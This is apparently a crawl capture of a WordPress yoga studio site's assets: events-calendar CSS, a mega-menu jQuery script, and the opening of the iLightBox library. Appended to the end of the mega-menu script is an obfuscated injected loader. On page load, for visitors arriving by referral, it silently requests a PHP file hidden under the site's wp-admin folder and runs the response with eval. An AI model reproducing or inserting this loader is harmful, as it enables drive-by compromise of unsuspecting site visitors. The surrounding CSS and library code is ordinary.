  width: 21%;
}
.cmsmasters_tribe_events_views_v2 .cmsmasters_sidebar.sidebar_layout_131313 > .tribe-compatibility-container {
  width: 29.33%;
}
.cmsmasters_tribe_events_views_v2 .cmsmasters_sidebar.sidebar_layout_1212 > .tribe-compatibility-container {
  width: 46%;
}
.cmsmasters_tribe_events_views_v2 .cmsmasters_sidebar.sidebar_layout_11 > .tribe-compatibility-container {
  width: 96%;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-week.tribe-events-view--shortcode,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-shortcode-events-week.tribe-events-view--shortcode {
  padding: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-week .tribe-events-header,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-shortcode-events-week .tribe-events-header {
  margin: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-week .tribe-events-widget-events-week__view-more a,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-shortcode-events-week .tribe-events-widget-events-week__view-more a,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-week .tribe-events-pro-week-mobile-events__event-title a,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-shortcode-events-week .tribe-events-pro-week-mobile-events__event-title a {
  border: 0;
  webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-week .tribe-events-widget-events-week__view-more a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-shortcode-events-week .tribe-events-widget-events-week__view-more a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-week .tribe-events-pro-week-mobile-events__event-title a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-shortcode-events-week .tribe-events-pro-week-mobile-events__event-title a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-week .tribe-events-widget-events-week__view-more a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-shortcode-events-week .tribe-events-widget-events-week__view-more a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-week .tribe-events-pro-week-mobile-events__event-title a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-shortcode-events-week .tribe-events-pro-week-mobile-events__event-title a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-week .tribe-events-widget-events-week__view-more a:hover,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-shortcode-events-week .tribe-events-widget-events-week__view-more a:hover,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-week .tribe-events-pro-week-mobile-events__event-title a:hover,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-shortcode-events-week .tribe-events-pro-week-mobile-events__event-title a:hover {
  border: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-week .tribe-events-c-top-bar__nav-list,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-shortcode-events-week .tribe-events-c-top-bar__nav-list {
  margin: 0 -8px;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-week .tribe-events-c-top-bar__nav-list li,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-shortcode-events-week .tribe-events-c-top-bar__nav-list li {
  margin: 0 8px;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-month.tribe-events-view--shortcode,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-shortcode-month.tribe-events-view--shortcode {
  padding: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-month.tribe-events-view--shortcode .tribe-common-l-container,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-shortcode-month.tribe-events-view--shortcode .tribe-common-l-container {
  padding: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-month .tribe-events-widget-events-month__view-more a,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-shortcode-month .tribe-events-widget-events-month__view-more a,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-month .tribe-events-calendar-month-mobile-events__mobile-event-title a,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-shortcode-month .tribe-events-calendar-month-mobile-events__mobile-event-title a {
  border: 0;
  webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-month .tribe-events-widget-events-month__view-more a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-shortcode-month .tribe-events-widget-events-month__view-more a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-month .tribe-events-calendar-month-mobile-events__mobile-event-title a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-shortcode-month .tribe-events-calendar-month-mobile-events__mobile-event-title a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-month .tribe-events-widget-events-month__view-more a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-shortcode-month .tribe-events-widget-events-month__view-more a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-month .tribe-events-calendar-month-mobile-events__mobile-event-title a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-shortcode-month .tribe-events-calendar-month-mobile-events__mobile-event-title a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-month .tribe-events-widget-events-month__view-more a:hover,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-shortcode-month .tribe-events-widget-events-month__view-more a:hover,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-month .tribe-events-calendar-month-mobile-events__mobile-event-title a:hover,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-widget-events-shortcode-month .tribe-events-calendar-month-mobile-events__mobile-event-title a:hover {
  border: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-countdown .tribe-events-widget-countdown__event-title a {
  border: 0;
  webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-countdown .tribe-events-widget-countdown__event-title a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-countdown .tribe-events-widget-countdown__event-title a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-countdown .tribe-events-widget-countdown__event-title a:hover {
  border: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__view-more a,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__venue-name a,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__event-title a {
  border: 0;
  webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__view-more a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__venue-name a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__event-title a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__view-more a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__venue-name a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__event-title a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__view-more a:hover,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__venue-name a:hover,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__event-title a:hover {
  border: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__venue-info-group--website a {
  border: 0;
  webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__venue-info-group--website a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__venue-info-group--website a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-featured-venue .tribe-events-widget-featured-venue__venue-info-group--website a:hover {
  border: 0;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list address {
  display: block;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__view-more a,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__event-title a,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__event-venue a,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__event-organizer-title-wrapper a {
  border: 0;
  webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__view-more a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__event-title a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__event-venue a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__event-organizer-title-wrapper a:active,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__view-more a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__event-title a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__event-venue a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__event-organizer-title-wrapper a:focus,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__view-more a:hover,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__event-title a:hover,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__event-venue a:hover,
.cmsmasters_tribe_events_views_v2 .tribe-events-widget.tribe-common.tribe-events.tribe-events-view--widget-events-list .tribe-events-widget-events-list__event-organizer-title-wrapper a:hover {
  border: 0;
}
/*-------------------------------------------------------------------------*/
/* Tablet Monitor
/*-------------------------------------------------------------------------*/
@media (max-width: 1024px) {
  .cmsmasters_sidebar.sidebar_layout_14141414 > .tribe-compatibility-container {
    width: 46%;
  }
  .cmsmasters_sidebar.sidebar_layout_14141414 > .tribe-compatibility-container:nth-child( 2n+1 ) {
    clear: left;
  }
}
/*-------------------------------------------------------------------------*/
/* Small Tablet Monitor
/*-------------------------------------------------------------------------*/
@media (max-width: 768px) {
  .cmsmasters_tribe_events_views_v2 .content_wrap.fullwidth #tribe-events-pg-template {
    padding: 10px 0 0;
  }
  .cmsmasters_tribe_events_views_v2 .content_wrap .tribe-events-l-container {
    padding: 60px 0 50px;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .tribe-events-c-view-selector {
    display: flex;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__views .tribe-events-c-view-selector__button {
    line-height: 0;
    justify-content: flex-end;
    padding: 0;
    border-width: 0;
    border-style: solid;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__search-button {
    line-height: 0;
    border-width: 0;
    border-style: solid;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-calendar-list__event-date-tag {
    width: auto;
    padding-right: 30px;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-calendar-day__event {
    padding-left: 0;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-week-mobile-events__day {
    margin-left: -10px;
    margin-right: -10px;
    overflow: hidden;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-week-mobile-events__day .tribe-events-pro-week-mobile-events__event {
    width: 50%;
    margin-left: 0;
    margin-right: 0;
    float: left;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-week-mobile-events__day .tribe-common-g-row--gutters > .tribe-common-g-col {
    padding-left: 10px;
    padding-right: 10px;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-week-mobile-events__event {
    padding-left: 0;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.primary {
    float: none;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.primary,
  .cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.secondary,
  .cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta + .tribe-block__venue {
    width: 100%;
  }
  .cmsmasters_tribe_events_views_v2 .cmsmasters_sidebar.sidebar_layout_14141414 > .tribe-compatibility-container,
  .cmsmasters_tribe_events_views_v2 .cmsmasters_sidebar.sidebar_layout_131313 > .tribe-compatibility-container,
  .cmsmasters_tribe_events_views_v2 .cmsmasters_sidebar.sidebar_layout_1212 > .tribe-compatibility-container {
    width: 96% !important;
  }
}
/*-------------------------------------------------------------------------*/
/* Phone Monitor
/*-------------------------------------------------------------------------*/
@media (max-width: 540px) {
  .cmsmasters_tribe_events_views_v2 .content_wrap.fullwidth #tribe-events-pg-template {
    padding: 0;
  }
  .cmsmasters_tribe_events_views_v2 .content_wrap .tribe-events-l-container {
    padding: 50px 0;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events .tribe-events-pro .tribe-events-pro-summary__event-date-tag {
    width: auto;
    margin: 0 30px 0 0;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events-pro .tribe-events-pro-week-mobile-events__day .tribe-events-pro-week-mobile-events__event {
    float: none;
    width: 100%;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.primary > div:first-child {
    padding-top: 30px;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.primary,
  .cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.secondary,
  .cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta + .tribe-block__venue {
    flex-direction: column;
    margin: 0;
  }
  .cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.primary > div,
  .cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta.secondary > div,
  .cmsmasters_tribe_events_views_v2 .tribe-events-single .tribe-events-event-meta + .tribe-block__venue > div {
    width: 100%;
    padding: 0 0 30px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://theyogaroombodytech.com/wp-content/plugins/cmsms-mega-menu/js/jquery.megaMenu.js?ver=1.2.5
body_size: 1319
content:
/**
 * @package 	WordPress Plugin
 * @subpackage 	CMSMasters Mega Menu
 * @version 	1.2.5
 * 
 * Mega Menu Script
 * Created by CMSMasters
 * 
 */


var header = jQuery('#header .header_mid_inner'), 
	nav = jQuery('#navigation'), 
	nav_left = nav.offset().left, 
	mega = nav.find('> li.menu-item-mega'), 
	header_width = header.width(), 
	firstRun = true, 
	rtl = jQuery('html').attr('dir');


jQuery(document).ready(function() { 
	cmsmsMegaMenu();
} );


jQuery(window).on('debouncedresize', function () { 
	setTimeout(function () {
		cmsmsMegaMenu();
	}, 150);
} );


jQuery(window).on('debouncedscroll', function () { 
	cmsmsMegaMenu();
} );


function cmsmsMegaMenu() { 
	var win_width = jQuery(window).width(), 
		new_header_width = header.width(), 
		header_pad_left = Number(header.css('padding-left').replace('px', '')), 
		header_left = header.offset().left + header_pad_left, 
		header_right = header_left + new_header_width, 
		new_nav_left = nav.offset().left;
	
	
	if (
		firstRun || 
		new_header_width !== header_width || 
		new_nav_left !== nav_left
	) {
		mega.each(function () { 
			var li = jQuery(this), 
				full = li.hasClass('menu-item-mega-fullwidth'), 
				drop_right = li.hasClass('menu-item-dropdown-right'), 
				li_left = li.offset().left, 
				mega = li.find('> div');
			
			
			if (mega.length === 1) {
				var mega_width = mega.outerWidth(), 
					mega_left = mega.offset().left, 
					mega_right = mega_left + mega_width;
				
				
				if (full) {
					mega.css( { 
						width : 	new_header_width + 'px', 
						right : 	'auto', 
						left : 		'-' + ((typeof(rtl) === 'undefined') ? (li_left - header_left) : (mega_right - header_right)) + 'px' 
					} );
				} else {
					if (mega_width >= new_header_width) {
						li.addClass('menu-item-mega-fullwidth menu-item-mega-dynamic-fullwidth').find('> div').css( { 
							width : 	new_header_width + 'px', 
							right : 	'auto', 
							left : 		'-' + ((typeof(rtl) === 'undefined') ? (li_left - header_left) : (mega_right - header_right)) + 'px' 
						} );
					} else {
						if (drop_right) {
							if (typeof(rtl) === 'undefined') {
								if (mega_left < header_left) {
									mega.css( { 
										right : 	'auto', 
										left : 		'-' + (li_left - header_left) + 'px' 
									} );
								}
							} else {
								if (mega_right > header_right) {
									mega.css( { 
										left : 	'-' + (mega_right - header_right) + 'px' 
									} );
								}
							}
						} else {
							if (typeof(rtl) === 'undefined') {
								if (mega_right > header_right) {
									mega.css( { 
										left : 	'-' + (mega_right - header_right) + 'px' 
									} );
								} else if (mega_left < header_left) {
									mega.css( { 
										left : 	'-' + (li_left - header_left) + 'px' 
									} );
								}
							} else {
								if (mega_left < header_left) {
									mega.css( { 
										right : 	'auto', 
										left : 		'-' + (li_left - header_left) + 'px' 
									} );
								}
							}
						}
					}
				}
				
				
				if (win_width < 1008) {
					mega.css( { 
						width : 	'', 
						right : 	'', 
						left : 		'' 
					} );
					
					
					mega.find('a').each(function () { 
						var a_style = jQuery(this).attr('style'), 
							span_tag = jQuery(this).find('span');
						
						
						jQuery(this).removeAttr('style').attr('data-style', a_style);
						
						
						span_tag.each(function () { 
							var span_style = jQuery(this).attr('style');
							
							
							jQuery(this).removeAttr('style').attr('data-style', span_style);
						} );
					} );
				} else {
					mega.find('a').each(function () { 
						var a_style = jQuery(this).attr('data-style'), 
							span_tag = jQuery(this).find('span');
						
						
						jQuery(this).removeAttr('data-style').attr('style', a_style);
						
						
						span_tag.each(function () { 
							var span_style = jQuery(this).attr('data-style');
							
							
							jQuery(this).removeAttr('data-style').attr('style', span_style);
						} );
					} );
				}
			}
		} );
		
		
		nav_left = new_nav_left;
	}
	
	
	firstRun = false;
}

;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//theyogaroombodytech.com/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://theyogaroombodytech.com/wp-content/themes/yoga-fit/js/jquery.iLightBox.min.js?ver=2.2.0
body_size: 31876
content:
/**
 * @package 	WordPress
 * @subpackage 	Yoga Fit
 * @version		1.3.7
 */

/**
 * jQuery iLightBox - Revolutionary Lightbox Plugin
 * http://www.ilightbox.net/
 *
 * @version: 2.2.4 - October 14, 2017
 *
 * @author: iProDev (Hemn Chawroka)
 *          http://www.iprodev.com/
 *
 */
(function($, window, undefined) {

	var extensions = {
			flash: ['swf'],
			image: ['bmp', 'gif', 'jpeg', 'jpg', 'png', 'tiff', 'tif', 'jfif', 'jpe', 'webp'],
			iframe: ['asp', 'aspx', 'cgi', 'cfm', 'htm', 'html', 'jsp', 'php', 'pl', 'php3', 'php4', 'php5', 'phtml', 'rb', 'rhtml', 'shtml', 'txt'],
			video: ['avi', 'mov', 'mpg', 'mpeg', 'movie', 'mp4', 'webm', 'ogv', 'ogg', '3gp', 'm4v']
		},

		// Global DOM elements
		$win = $(window),
		$doc = $(document),

		// Support indicators
		browser,
		transform,
		gpuAcceleration,
		fullScreenApi = '',
		userAgent = navigator.userAgent || navigator.vendor || window.opera,
		supportTouch = !!('ontouchstart' in window) && (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent)),
		isMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(userAgent.substr(0, 4)),

		// Events
		clickEvent = supportTouch ? "itap.iLightBox" : "click.iLightBox",
		touchStartEvent = supportTouch ? "touchstart.iLightBox" : "mousedown.iLightBox",
		touchStopEvent = supportTouch ? "touchend.iLightBox" : "mouseup.iLightBox",
		touchMoveEvent = supportTouch ? "touchmove.iLightBox" : "mousemove.iLightBox",

		// Math shorthands
		abs = Math.abs,
		sqrt = Math.sqrt,
		round = Math.round,
		max = Math.max,
		min = Math.min,
		floor = Math.floor,
		random = Math.random,

		pluginspages = {
			quicktime: 'http://www.apple.com/quicktime/download',
			flash: 'http://www.adobe.com/go/getflash'
		},

		iLightBox = function(el, options, items, instant) {
			var iL = this;

			iL.options = options,
				iL.selector = el.selector || el,
				iL.context = el.context,
				iL.instant = instant;

			if (items.length < 1) iL.attachItems();
			else iL.items = items;

			iL.vars = {
				total: iL.items.length,
				start: 0,
				current: null,
				next: null,
				prev: null,
				BODY: $('body'),
				loadRequests: 0,
				overlay: $('<div class="ilightbox-overlay"></div>'),
				loader: $('<div class="ilightbox-loader"><div></div></div>'),
				toolbar: $('<div class="ilightbox-toolbar"></div>'),
				innerToolbar: $('<div class="ilightbox-inner-toolbar"></div>'),
				title: $('<div class="ilightbox-title"></div>'),
				closeButton: $('<a class="ilightbox-close" title="' + iL.options.text.close + '"></a>'),
				fullScreenButton: $('<a class="ilightbox-fullscreen" title="' + iL.options.text.enterFullscreen + '"></a>'),
				innerPlayButton: $('<a class="ilightbox-play" title="' + iL.options.text.slideShow + '"></a>'),
